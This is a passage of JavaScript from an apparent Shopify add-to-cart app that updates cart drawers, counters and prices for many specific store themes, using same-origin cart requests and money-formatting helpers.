			cart = BOLD.common.cartDoctor.fix(cart);
		}
		return cart;
	},
	_routeCartUpdate: function(data, initialLoad) {
		if (typeof Shopify != 'undefined') {

			// Mini cart refresh function (dropdown cart). Usually in turbo themes
			if (_addtc_$('.cart_container a.mini_cart').length) {
				if (typeof Shopify.formatMoney == 'function') {
					_addtc_$.ajax({
						url: '/cart.js',
						dataType: 'json',
						cache: false,
						type: 'get',
						success: function(data) {
							addtc_cart_func.miniCart._updateCart(data);
							//addtcMiniCart.refreshCartNew(data);
						}
					});
				}
			}
			
			// Dropdown cart refresh function -- no idea where
			if (_addtc_$('#dropdown-cart').length) {
				if (typeof Shopify.getCart == 'function') {
					addtc_cart_func.customDropdownCart._updateCart(data);
					//addtcMiniCart.updateDropdownCart();
				}
			}
			
			if (initialLoad === false) {
				
				// Cart drawer in the Narrative theme. Theme name can be easily changed to something else.
				if (_addtc_$('.drawer').length && _addtc_$('form.cart-drawer').length && _addtc_$('.drawer-cover').length) {
					addtc_cart_func.Narrative._updateCart(data);
				}
				
									// Cart drawer refresh function. A drawer which opens on the right (not in Narrative theme). It has it's own refresh function which is super nice.
					if (typeof refreshCart == 'function') {
						refreshCart(data);
					}
								
				// Update with some kind of native Shopify function
				if (typeof Shopify.updateQuickCart === 'function') {
											Shopify.updateQuickCart(data);
									}
				
				// Update ajax cart coconut-merchant-store
				if (typeof ajaxCart != 'undefined' && typeof ajaxCart.load == 'function') {
					ajaxCart.load();
				}
				
				// A fantastic event for Impulse theme :)
									_addtc_$('body').trigger('added.ajaxProduct');
								
								
				// Update cart drawer in Envy by WeTheme theme.
				// thebowlondon-com
				if (_addtc_$('#cart-item-template').length && _addtc_$('.cart-error-box').length && _addtc_$('#cartSlideoutWrapper').length) {
					try {
						addtc_cart_func.EnvyCartDrawer._updateCart(data);
					} catch(e) {
						console.log(e.message);
					}
				}
				
				// Update sidebar Drawer which is usually in Prestige theme
				/*
				// No need to update the cart drawer anymore because it gets rerendered because of the product:added event :) 
				if (_addtc_$('#sidebar-cart.Drawer').length) {
					addtc_cart_func.sidebarDrawer._updateCart(data);
				}
				*/
				
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.documentElement.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					// Trigger event to update carrt from ES module. For some kind of Warehouse theme.
					document.dispatchEvent(new CustomEvent('cart:refresh'));
				} catch(e) {}
				try {
					document.body.dispatchEvent(new CustomEvent('baseline:modalcart:afteradditem'))
				} catch(e) {}
				
				try {
					const event = new Event('apps:product-added-to-cart', {
					  bubbles: true,
					  cancelable: true
					});

					// Dispatch the event on the document
					document.dispatchEvent(event);
				} catch(e) {}
				
				// Refresh and open cart from apps on demand  demand (almightee-shirts)
				if (_addtc_$('#Aod_open_cart').length > 0) {
					_addtc_$('div.cart-container a.cart-link').click();
				}

				// https://apps.shopify.com/slide-cart
				if (typeof window.SLIDECART_UPDATE !== 'undefined' && typeof window.SLIDECART_OPEN !== 'undefined') {
					window.SLIDECART_UPDATE(function(cart) {
						
												
																	});
				}
				
				if (_addtc_$('.nav-main-cart-amount.count-items').length) {
					_addtc_$('.nav-main-cart-amount.count-items').html(_addtc_$('.nav-main-cart-amount.count-items').html().replace(/\d+/, data.item_count));
					if (data.item_count>0) {
						_addtc_$('.nav-main-cart-amount.count-items').removeClass('hidden');
					}
				}
				
				if (typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.jsAjaxCart !== 'undefined' && typeof Shopify.theme.jsAjaxCart.updateView !== 'undefined') {
					Shopify.theme.jsAjaxCart.updateView();
									}
				
				try {
					if (typeof HsCartDrawer !== 'undefined' && typeof HsCartDrawer.getSlideCart !== 'undefined') {
						HsCartDrawer.getSlideCart();
					}
				} catch(e) {}
				
				
				/*
				if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function') {
					addtc_cart_func.cartQueueDrawer._updateCart(data);
				}
				*/
				
				if (_addtc_$('#CartDrawer').length) {
					if (typeof window.$ !== 'undefined') {
						window.$('body').trigger('updateCart', data);
					}
				}
				
				try {
					addtc_cart_func.BlockShop._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}

				if (typeof CartJS !== 'undefined' && typeof CartJS.getCart === 'function') {
					// Avone theme
					CartJS.getCart();
				}
				
				if (typeof Cart !== 'undefined' && typeof Cart.buildCart === 'function') {
					Cart.buildCart(data);
				}
				
				if (typeof window.theme !== 'undefined' && typeof window.theme.ajaxCart !== 'undefined' && typeof window.theme.ajaxCart.update === 'function') {
					window.theme.ajaxCart.update();
				}
				
				// Express theme
				if (typeof window.carts !== 'undefined' && window.carts.length > 0 && _addtc_$('#CartDrawer').length > 0 && _addtc_$('.stage.stage--cart').length > 0 && _addtc_$('.stage__overlay[data-popup-close]').length > 0) {
					addtc_cart_func.Express._updateCart(data);
				}
				
				if (typeof AT_AddCart !== 'undefined' && typeof AT_AddCart.addToCartSuccess === 'function') {
					try {
						AT_AddCart.addToCartSuccess();
					} catch(e) {}
				}
				
				
				if (typeof window.Shopify !== 'undefined' && 
					typeof window.Shopify.theme !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart !== 'undefined' && 
					typeof window.Shopify.theme.jsAjaxCart.updateView === 'function' && 
					typeof window.Shopify.theme.jsAjaxCart.showDrawer === 'function'		
				) {
					Shopify.theme.jsAjaxCart.updateView();
					Shopify.theme.jsAjaxCart.showDrawer();
				}
				
				if (typeof window.Obsidian !== 'undefined' &&
					typeof window.Obsidian.CartApi !== 'undefined' &&
					typeof window.Obsidian.CartApi.getCart === 'function' &&
					typeof window.Obsidian.Upsell !== 'undefined' &&
					typeof window.Obsidian.Upsell.reprintCart === 'function' &&
					typeof window.Obsidian.Upsell.open === 'function') {
						try {
							window.Obsidian.CartApi.getCart().then(window.Obsidian.Upsell.reprintCart.bind(window.Obsidian.Upsell)).then(function () {
								window.Obsidian.Upsell.open()
							}.bind(window.Obsidian.Upsell));
						} catch(e) {
							console.log(e.message);
						}
				}
				
				if (typeof window.nm_easywholesale_custom_script_after_add === 'function') {
					try {
						window.nm_easywholesale_custom_script_after_add();
					} catch(e) {}
				}
				
				
				if (typeof window.Avatar !== 'undefined' && 
					typeof window.Avatar.theme !== 'undefined' && 
					typeof window.Avatar.theme.sections !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart !== 'undefined' && 
					typeof window.Avatar.theme.sections.SliderCart.instance !== 'undefined' && 	
					typeof window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider === 'function'		
				) {
					try {
						window.Avatar.theme.sections.SliderCart.instance.refreshCartSlider();
					} catch(e) {
						console.log(e.message);
					}
				}
				
				try {
					document.documentElement.dispatchEvent(new CustomEvent('theme:cartchanged', { bubbles: true, cancelable: false }));
				} catch(e) {
					
				}
				
				if (typeof monster_setCartItems === 'function') {
					try {
						monster_setCartItems(data.items);
						
						if (typeof openCart === 'function') {
							openCart();
						}
						
					} catch(e) {
						console.error(e);
					}
				}

									var cartIcon = _addtc_$('a[href="/cart"][aria-controls="cart-drawer"]');
					if (cartIcon.length === 1) {
						cartIcon[0].click();
					}
							}
			
			// Update ajaxify cart
			if (_addtc_$('#ajaxifyCart form.cart-form').length) {
				addtc_cart_func.ajaxifyCart._updateCart(data);
			}
			
			
			
			// rose-petal-jewelry.myshopify.com
			if (_addtc_$('.g-stickycart-wrapper .g-stickycart-count').length) {
				_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html(_addtc_$('.g-stickycart-wrapper .g-stickycart-count').html().replace(/\d+/, data.item_count));
				if (data.item_count>0) {
					_addtc_$('.g-stickycart-wrapper .g-stickycart-count').css({'display':'block'});
				}
			}
			
			
			// Update quick cart in Grid themes
			if (_addtc_$('.mini-cart-item-wrapper').length && _addtc_$('[data-product-success-labels]').length) {
				try {
					addtc_cart_func.gridMiniCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			// Update site cart
			if (_addtc_$('#site-cart .cart-items').length) {
				try {
					addtc_cart_func.siteCart._updateCart(data);
				} catch(e) {
					console.log(e.message);
				}
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification') || document.querySelector('cart-drawer');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
					var promise = fetch('/cart?sections=cart-drawer,cart-icon-bubble', {
						method: 'GET',
						cache: 'no-cache',
						credentials: 'same-origin',
						headers: {
							'Content-Type': 'application/json'
						}
					}).then(function(data) {
						
						var cartDrawer = document.querySelector('cart-drawer.drawer.is-empty');
						if (cartDrawer !== null) {
							cartDrawer.classList.remove('is-empty');
						}
						try {
							return data.clone().json().then(function(p) {

								try {
									var newData = {
										sections: p
									};
									
									cartEl1.renderContents(newData);
								} catch(e) {
									console.error(e);
								}
								
							});
						} catch(e) {
							console.error(e);
						}
					});
					
				}
			} catch(e) {
				console.error(e);
			}
		}		
	},
	_updateCartCounterToZero: function() {
		if (_addtc_$('.cart-count').length > 0) {
			_addtc_$('.cart-count').html('');
		}
		
		// Make the cart icon empty (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-2').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-2').attr("class", "cls-1");
		}
	},
	_updateCartCounter: function(data) {
		if(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').length) {
			_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html(_addtc_$('div#header.mobile-header a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('ul.menu li a.icon-cart.cart-button').length) {
			if (_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html(_addtc_$('ul.menu li a.icon-cart.cart-button .cart_count').html().replace(/(\d+)/, data.item_count));
			} else if (_addtc_$('ul.menu li a.icon-cart.cart-button span').length)  {
				_addtc_$('ul.menu li a.icon-cart.cart-button span').html(_addtc_$('ul.menu li a.icon-cart.cart-button span').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('ul.menu li a.icon-cart.cart-button').prepend('<div class="cart_count">'+data.item_count+'</div>');
			}
		}
		
		if(_addtc_$('.icon-cart .cart_count').length) {
			_addtc_$('.icon-cart .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#CartToggleItemCount').length) {
			_addtc_$('#CartToggleItemCount').html(_addtc_$('#CartToggleItemCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.sd_procounter').length) {
			_addtc_$('.sd_procounter').html(_addtc_$('.sd_procounter').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header-cart__count.header-cart__count--badge.badge').length) {
			_addtc_$('.header-cart__count.header-cart__count--badge.badge').html(_addtc_$('.header-cart__count.header-cart__count--badge.badge').html().replace(/(\d+)/, data.item_count));
			_addtc_$('.header-cart.action-area__link').addClass('has-cart-count');
		}
		
		if (_addtc_$('.cart_button .cart_count').length) {
			_addtc_$('.cart_button .cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cart_count').length) {
			_addtc_$('#cart_count').html(data.item_count);
		}
		
		if(_addtc_$('#cartToggle #cart-count').length) {
			_addtc_$('#cartToggle #cart-count').html(data.item_count);
		}

		if(_addtc_$('#summary-total').length) {
			var price = this.getFormattedPrice(_addtc_$('#summary-total'), data);
			_addtc_$('#summary-total').html(_addtc_$('#summary-total').html().replace(/(\d+[\.\,]\d+)/, price));
			
			if (_addtc_$('#summary-items-count').length) {
				_addtc_$('#summary-items-count').html(_addtc_$('#summary-items-count').html().replace(/(\d+)/, data.item_count));
			}
		}

		if (_addtc_$('.Header__CartDot').length) {
			_addtc_$('.Header__CartDot').toggleClass('is-visible', true);
		}
		
		
		if (_addtc_$('.cart-count .beside-svg').length) {
			_addtc_$('.cart-count .beside-svg').html(_addtc_$('.cart-count .beside-svg').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-summary .cart-count .cart-count__text').length) {
			_addtc_$('.cart-summary .cart-count .cart-count__text').html(_addtc_$('.cart-summary .cart-count .cart-count__text').html().replace(/(\d+)/, data.item_count));
		}

		if (_addtc_$('.Header__CartCount').length) {
			_addtc_$('.Header__CartCount').html(_addtc_$('.Header__CartCount').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.header__cart-count').length) {
			_addtc_$('.header__cart-count').html(_addtc_$('.header__cart-count').html().replace(/(\d+)/, data.item_count));
		}
		
				
		// Cart update for Showcase theme
		if (_addtc_$('#site-control a.cart div').length && _addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart div').html(_addtc_$('#site-control a.cart div').html().replace(/(\d+)/, data.item_count));
		} else if (_addtc_$('#site-control a.cart span.text-link').length) {
			_addtc_$('#site-control a.cart').append('<div>'+data.item_count+'</div>');
		}
		
		if (_addtc_$('.cart-count').length && _addtc_$('.cart-count .beside-svg').length == 0 && _addtc_$('.cart-summary .cart-count .cart-count__text').length == 0) {
			if (_addtc_$('.cart-count').html().length) {
				_addtc_$('.cart-count').html(_addtc_$('.cart-count').html().replace(/(\d+)/, data.item_count));
			} else {
				_addtc_$('.cart-count').html(data.item_count);
			}
			_addtc_$('.cart-count').removeClass('hidden-count');
		}
		
		
		// Make the cart icon full (oneoseven.myshopify.com)
		if (_addtc_$('[data-cart-render="item_count"] path.cls-1').length > 0) {
			_addtc_$('[data-cart-render="item_count"] path.cls-1').attr("class", "cls-2");
		}
		
		if (_addtc_$('.site-cart-handle .count-holder .count').length) {
			_addtc_$('.site-cart-handle .count-holder .count').html(_addtc_$('.site-cart-handle .count-holder .count').html().replace(/(\d+)/, data.item_count));
		}
		if (_addtc_$('.header--supporting-text .cart-item-count-header--quantity').length) {
			_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html(_addtc_$('.header--supporting-text .cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
		
		// Update cart number for cart from apps on demand (almightee-shirts)
		if (_addtc_$('#Aod_open_cart').length > 0 && _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number').length > 0) {
			var $el = _addtc_$('div.cart-container a.cart-link span.number-wrapper span.number')
			$el.html($el.html().replace(/(\d+)/, data.item_count));
			// Remove hide class and display the counter
			_addtc_$('div.cart-container a.cart-link span.number-wrapper.hide').removeClass('hide');
		}
		
		if (_addtc_$('.cart-icon .cartCount').length) {
			_addtc_$('.cart-icon .cartCount').html(_addtc_$('.cart-icon .cartCount').html().replace(/\d+/, data.item_count));
		}
		if (_addtc_$('#basketCount').length) {
			_addtc_$('#basketCount').html(_addtc_$('#basketCount').html().replace(/\d+/, data.item_count));
		}
		
		if (_addtc_$('.number-wrapper .cart--external--total-items').length) {
			_addtc_$('.number-wrapper .cart--external--total-items').html(_addtc_$('.number-wrapper .cart--external--total-items').html().replace(/\d+/, data.item_count));
			if (data.item_count > 0) {
				_addtc_$('span.number-wrapper').css('display', 'inline');
			}
		}
		
		if(_addtc_$('.cart-item-count-header--total .money').length) {
			// jims-home-fresh
			var price = this.getFormattedPrice(_addtc_$('.cart-item-count-header--total .money'), data);
			_addtc_$('.cart-item-count-header--total .money').html(_addtc_$('.cart-item-count-header--total .money').html().replace(/(\d+[\.\,]\d+)/, price));
		}
		
		
		if(_addtc_$('.cartCost').length && typeof slate !== 'undefined' && typeof slate.Currency !== 'undefined' && typeof slate.Currency.formatMoney === 'function' && typeof theme.moneyFormat === 'string') {
			var newTotal = slate.Currency.formatMoney(data.total_price, theme.moneyFormat);
           _addtc_$('.cartCost').html("(<span class='money'>" + newTotal + "</span>)").removeClass('hidden-count');
		}

		if (_addtc_$('.header-tools-cart.cart-contents-dot').length && data.item_count > 0) {
			_addtc_$('.header-tools-cart.cart-contents-dot').addClass('cart-has-content');
		}
		if (_addtc_$('[data-cart-count]').length && data.item_count > 0) {
			_addtc_$('[data-cart-count]').html(_addtc_$('[data-cart-count]').html().replace(/\d+/, data.item_count)).removeClass('hidden-count');
		}
		
		
		if (_addtc_$('.header-controls__cart-count').length && data.item_count > 0) {
			_addtc_$('.header-controls__cart-count').html('('+data.item_count+')');
		}
		if (_addtc_$('.site-header__cart-bubble').length && data.item_count > 0) {
			_addtc_$('.site-header__cart-bubble').html(data.item_count);
		}
		if (_addtc_$('.cart-button__count').length && data.item_count > 0) {
			_addtc_$('.cart-button__count').html(data.item_count);
		}
		
		
		if (_addtc_$('.cart-link .cart-link__icon').length && data.item_count > 0) {
			if(_addtc_$('.cart-link .cart-link__icon .cart-link__count').length) {
				_addtc_$('.cart-link .cart-link__icon .cart-link__count').html(data.item_count);
			} else {
				_addtc_$('.cart-link .cart-link__icon').append('<div class="cart-link__count">'+data.item_count+'</div>');
			}
		}
		
		if (_addtc_$('.header-cart-count').length) {
			_addtc_$('.header-cart-count').html(_addtc_$('.header-cart-count').html().replace(/(\d+)/, data.item_count)).addClass('active');
		}
		if (_addtc_$('.cart-item-count-header--quantity').length) {
			_addtc_$('.cart-item-count-header--quantity').html(_addtc_$('.cart-item-count-header--quantity').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
			_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html().replace(/(\d+)/, data.item_count));
		}
		
		if (_addtc_$('.cart-count.badge').length) {
			_addtc_$('.cart-count.badge').html(data.item_count).removeClass('tw-hidden');
		}
		if (_addtc_$('.cart--external--total-items').length) {
			_addtc_$('.cart--external--total-items').html(data.item_count);
		}
		
		if (_addtc_$('#cart-icon-bubble').length && data.item_count > 0) {
			if(_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').length) {
				_addtc_$('#cart-icon-bubble .cart-count-bubble span[aria-hidden="true"]').html(data.item_count);
			} else {
				_addtc_$('#cart-icon-bubble').append('<div class="cart-count-bubble"><span aria-hidden="true">'+data.item_count+'</span></div>');
			}
		}
		
		
		
		
		 
		if(_addtc_$('.cart-button__total').length) {
			var price = this.formatMoney(data.total_price);
			_addtc_$('.cart-button__total').html(price);
		}
		
		if (typeof fsb_get_bars === 'function') {
			fsb_get_bars();
		}
		
	},
	getFormattedPrice: function(a, b) {
		// Parameter a is the already existing formatted price (e.g. $2.99)
		// Parameter b is the cart object, which contains the total cart price.
		// The function returns the total price, rounded to either 2 or 0 decimals. It rounds to 0 decimals if the formatter price contains the JPY currency symbol.
		if(-1!==a.html().indexOf("\xA5")){
			var c=(b.total_price/100).toFixed(0);return c=c.toString().replace(/\B(?=(\d{3})+(?!\d))/g,","),c
		}
		var c=(b.total_price/100).toFixed(2);
		return c;
	},
	formatMoney: function(cents, format) {
		
		if (typeof theme.moneyFormat === 'undefined') {
			var moneyFormat = Shopify.currency.active+' {{amount}}'; // Set default money format as a fallback
		} else {
			var moneyFormat = theme.moneyFormat;
		}
		
		if (typeof cents === 'string') {
			cents = cents.replace('.', '');
		}
		var value = '';
		var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
		var formatString = (format || moneyFormat);

		function formatWithDelimiters(number, precision, thousands, decimal) {
			if (precision === null || precision === undefined) {
				precision = 2;
			}
			thousands = thousands || ',';
			decimal = decimal || '.';

			if (isNaN(number) || number == null) {
				return 0;
			}

			number = (number / 100.0).toFixed(precision);

			var parts = number.split('.');
			var dollarsAmount = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands);
			var centsAmount = parts[1] ? (decimal + parts[1]) : '';

			return dollarsAmount + centsAmount;
		}

		switch (formatString.match(placeholderRegex)[1]) {
			case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
			case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
			case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
			case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
			case 'amount_no_decimals_with_space_separator':
				value = formatWithDelimiters(cents, 0, ' ');
				break;
		}
		return formatString.replace(placeholderRegex, value).replace(".00", "");
	},
	updateCart: function(initialLoad, cartData) {
		
		if (typeof initialLoad === 'undefined') {
			initialLoad = false;
		}

		var timestamp = '0';
		if (!Date.now) {
			timestamp = new Date().getTime();
		} else {
			timestamp = Date.now();
		}
		
		if (typeof cartData === 'undefined' || cartData === null) {
			_addtc_$.ajax({
				url: '/cart.js',
				dataType: 'json',
				cache: false,
				type: 'get',
				data: {
					_t : timestamp
				},
				success: function(data) {
					this._success(data, initialLoad);
					/*
					data = this._fixCart(data);
					
					if(data.items.length > 0) {
													this._updateCartCounter(data);
												
													this._routeCartUpdate(data, initialLoad);
											}
					*/
					
				}.bind(this)
			});
		} else {
			this._success(cartData, initialLoad);
		}
	},
	_success: function(data, initialLoad) {
		data = this._fixCart(data);

		if(data.items.length > 0) {
							this._updateCartCounter(data);
						
							this._routeCartUpdate(data, initialLoad);
					} else {
			this._updateCartCounterToZero();
		}
	},
	init: function() {
		if (typeof Shopify != 'undefined' && typeof _addtc_$ !== 'undefined') {
			if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined' && Shopify.theme.name == 'Narrative') {
				addtc_cart_func.Narrative._init();
			}
		}
	}
};

/*
// Some weird drawer which processes add to cart actions via queue
// pump-hair-products
addtc_cart_func.cartQueueDrawer = {
	_updateCart: function(data) {
		if (typeof renderCartUpdate === 'function' && typeof renderItem === 'function' && typeof Shopify !== 'undefined' && typeof Shopify.formatMoney === 'function' && _addtc_$('.cart-drawer-items').length > 0) {
			// renderCartUpdate uses renderItem function. Both functions should be available on window model. 
			if(data['items'].length > 0) {
				$('.cart-drawer-items-empty').addClass('hidden');
				$('.cart-drawer-items').html(renderCartUpdate(data['items']));
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			} else {
				$('.cart-drawer-items-empty').removeClass('hidden');
				$('.cart-drawer-items').html('');
				$('.cart-drawer-contents-container').height($('.cart-drawer').height()-$('.cart-drawer-heading').outerHeight());
			}

			_addtc_$('.bag-count').text(data['item_count']);

			_addtc_$('.cart-drawer-subtotal-amount').html(Shopify.formatMoney(data['total_price'], "<span class=money>${{amount}} AUD</span>"));
			var itemText = data['item_count'] + ' item';
			if(data['item_count'] !== 1) {
				itemText = itemText + 's';
			}
			_addtc_$('.cart-drawer-item-count').text(itemText);

			if(typeof trigger_messages == 'function'){
				trigger_messages();
			}
		}
	}
}
*/


// Update cart in Grid themes
addtc_cart_func.gridMiniCart = {
	_updateCart: function(cart) {
		_addtc_$('.mini-cart').removeClass('empty');
		var miniCartItemWrapper = _addtc_$('.mini-cart-item-wrapper');
		var labels = JSON.parse(_addtc_$('[data-product-success-labels]').html());

		miniCartItemWrapper.empty();
		_addtc_$('[data-cart-count]').html("<span class=\"cart-count-text\">\n          ".concat(labels.cartHeaderText, "</span>\n          (<span class=\"cart-count-number\">").concat(cart.item_count, "</span>)"));

		for (var i = 0; i < cart.items.length; i++) {
		  var item = cart.items[i];
		  var price = Shopify.formatMoney(item.price, Theme.moneyFormat);
		  var image = item.image != null ? item.image : labels.cartPlaceholderImg;
		  miniCartItemWrapper.append("<article\n            class=\"mini-cart-item\"\n            data-variant=\"".concat(item.variant_id, "\"\n            data-url=\"").concat(item.url, "\"\n            data-title=\"").concat(item.title, "\">\n            <figure class=\"mini-cart-item-image\">\n              <a href=\"").concat(item.url, "\">\n                <img alt=\"").concat(item.title, "\" src=\"").concat(image, "\">\n              </a>\n            </figure>\n            <div class=\"mini-cart-item-details\">\n              <p class=\"mini-cart-item-quantity\">\n                ").concat(labels.cartQuantityText, ": <span>").concat(item.quantity, "</span>\n              </p>\n              <p class=\"mini-cart-item-title\">\n                <a href=\"").concat(item.url, "\">").concat(item.title, "</a>\n              </p>\n              <p class=\"mini-cart-item-price\">\n                <span class=\"money\">").concat(price, "</span>\n              </p>\n            </div>\n          </article>"));
		}

		var currencySwitcher = _addtc_$('[data-currency-converter]');
		var currencyValue = currencySwitcher.val(); // This is required to get around currency converter issues
		// when updating quantity and cart prices

		return currencySwitcher.val(Theme.currency).trigger('reset-currency').val(currencyValue).trigger('reset-currency');
	}
}


// Update cart drawer in Narrative theme
addtc_cart_func.Narrative = {
	_updateCart: function(data) {
		this._native(data);
	},
	_init: function() {
		this._native([], false);
	},
	_native: function(data, update) {
		if (typeof update == 'undefined') {
			update = true;
		}
		
		_c = {
			preload: function (t, e) {
				'string' == typeof t && (t = [
				t
				]);
				for (var n = 0; n < t.length; n++) {
				var i = t[n];
				this.loadImage(this.getSizedImageUrl(i, e))
				}
			},
			loadImage: function (t) {
				(new Image).src = t
			},
			switchImage: function (t, e, n) {
				var i = this.imageSize(e.src),
				r = this.getSizedImageUrl(t.src, i);
				n ? n(r, t, e)	: e.src = r
			},
			imageSize: function (t) {
				t = t || '';
				var e = t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);
				return null !== e ? e[1] : null
			},
			getSizedImageUrl: function (t, e) {
				if (null === e) return t;
				if ('master' === e) return this.removeProtocol(t);
				var n = t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);
				if (null !== n) {
				var i = t.split(n[0]),
				r = n[0];
				return this.removeProtocol(i[0] + '_' + e + r)
				}
				return null
			},
			removeProtocol: function (t) {
				return t.replace(/http(s)?:/, '')
			}
		},
		wc = {
			itemId: 'data-cart-item-id',
			cartItemLineNumber: 'data-cart-item-line-number'
		},
		Sc = {
			ajaxCart: '.cart-drawer',
			itemList: '[data-cart-item-list]',
			item: '[data-cart-item]',
			itemId: '[data-cart-item-id]',
			itemHref: '[data-cart-item-href]',
			itemImage: '[data-cart-item-image]',
			itemBackgroundImage: '[data-cart-item-background-image]',
			itemTitle: '[data-cart-item-title]',
			itemVariantTitle: '[data-cart-item-variant-title]',
			itemPropertyList: '[data-cart-item-property-list]',
			itemProperty: '[data-cart-item-property]',
			itemDiscountList: '[data-cart-item-discount-list]',
			itemDiscount: '[data-cart-item-discount]',
			itemLabelQuantity: '[data-cart-item-label-quantity]',
			itemInputQuantity: '[data-cart-item-input-quantity]',
			itemDelete: '[data-cart-item-delete]',
			itemPrice: '[data-cart-item-price], .cart-item__original-price.cart-item__price', // added clas for compatiblity with newer Narrative theme
			itemMessage: '[data-item-message]',
			itemOriginalPrice: '[data-cart-item-original-price]',
			itemLinePrice: '[data-cart-item-line-price]',
			cartNoteContainer: '[data-cart-note-container]',
			cartNoteInput: '[data-cart-note]',
			cartMessage: '[data-cart-message]',
			cartTotalDiscountContainer: '[data-cart-total-discount-container]',
			cartTotalDiscount: '[data-cart-total-discount]',
			cartSubtotal: '[data-cart-subtotal]',
			cartSubmit: '[data-cart-submit]',
			cartItemLineNumber: '[data-cart-item-line-number]'
		},
		xc = {
			cartTemplate: 'ajax-cart__template',
			cartItemRemove: 'ajax-cart__item--remove',
			cartError: 'ajax-cart--error',
			visuallyHidden: 'visually-hidden',
			cartDiscountActive: 'ajax-cart__discount-container--active',
			btnLoaderActive: 'btn--loader-active'
		},
		Ac = {
			cartTemplate: 'template-cart',
			cartEmpty: 'cart-drawer--empty',
			cartNoCookies: 'cart-drawer--no-cookies'
		};
		bc = {
			formatMoney: function (t, e) {
				function xn(t, e) {
					return null == t || t !== t ? e : t
				}
				function n(t, e, n, i) {
					if (e = xn(e, 2), n = xn(n, ','), i = xn(i, '.'), isNaN(t) || null === t) return 0;
					t = (t / 100).toFixed(e);
					var r = t.split('.');
					return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + n) + (r[1] ? i + r[1] : '')
				}
				'string' == typeof t && (t = t.replace('.', ''));
				var i = '',
				r = /\{\{\s*(\w+)\s*\}\}/,
				o = e || '$';
				switch (o.match(r) [1]) {
					case 'amount':
						i = n(t, 2);
						break;
					case 'amount_no_decimals':
						i = n(t, 0);
						break;
					case 'amount_with_comma_separator':
						i = n(t, 2, '.', ',');
						break;
					case 'amount_no_decimals_with_comma_separator':
						i = n(t, 0, '.', ',');
						break;
					case 'amount_no_decimals_with_space_separator':
						i = n(t, 0, ' ');
						break;
					case 'amount_with_apostrophe_separator':
						i = n(t, 2, '\'')
				}
				return o.replace(r, i)
			}
		},
		Cc = {
			init: function () {
				
				if (typeof addtc_cart_func.Narrative.template == 'undefined') {
				
					this.$container = _addtc_$('.drawer');
					this.$ajaxCart = _addtc_$(Sc.ajaxCart, this.$container);
					this.$itemTemplate = _addtc_$(Sc.item, this.$container).first().clone();
					this.$propertyTemplate = _addtc_$(Sc.itemProperty, this.$container).first().clone();
					this.$discountTemplate = _addtc_$(Sc.itemDiscount, this.$container).first().clone();
					
					addtc_cart_func.Narrative.template = {
						$container 			: this.$container,
						$ajaxCart 			: this.$ajaxCart,
						$itemTemplate 		: this.$itemTemplate,
						$propertyTemplate 	: this.$propertyTemplate,
						$discountTemplate	: this.$discountTemplate
					};
				} else {
					this.$container 		= addtc_cart_func.Narrative.template.$container;
					this.$ajaxCart 			= addtc_cart_func.Narrative.template.$ajaxCart;
					this.$itemTemplate 		= addtc_cart_func.Narrative.template.$itemTemplate;
					this.$propertyTemplate 	= addtc_cart_func.Narrative.template.$propertyTemplate;
					this.$discountTemplate 	= addtc_cart_func.Narrative.template.$discountTemplate;
				}
			},
			_createCart: function (t) {
				//this.$ajaxCart.toggleClass(Ac.cartEmpty, 0 === t.items.length);
				_addtc_$('.site-header__cart-bubble').toggleClass('site-header__cart-bubble--visible', 0 !== t.items.length);
				
